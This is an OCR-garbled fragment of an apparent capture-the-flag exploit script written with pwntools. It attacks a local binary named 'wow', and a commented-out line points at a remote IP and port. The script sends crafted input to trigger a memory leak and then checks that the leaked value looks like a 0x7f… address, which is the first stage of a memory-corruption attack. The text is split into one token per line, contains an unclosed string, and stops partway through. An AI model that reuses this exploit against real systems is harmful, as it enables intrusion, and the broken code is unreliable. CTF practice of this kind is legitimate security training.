
from
 pwn 
import
*
def
gd
(
cmd
=
''
)
:
    gdb
.
attach
(
r
,
cmd
)
    pause
(
)
def
run
(
code
)
:
    r
.
sendlineafter
(
'code:'
,
code
)
while
True
:
try
:
#r=remote('101.200.53.148',15324
        r
=
process
(
'./wow'
)
        py
=
'^{@^}$'
        run
(
py
)
        r
.
send
(
chr
(
0x10
)
)
        r
.
recvuntil
(
'ne! your code: '
)
        leak
=
u64
(
r
.
recv
(
6
)
.
ljust
(
8
,
'\x00
assert
(
leak
&
0xff
==
0x10
)
assert
(
leak
>>
40
==
0x7f
)
print
'leak '
+
hex
(
leak
)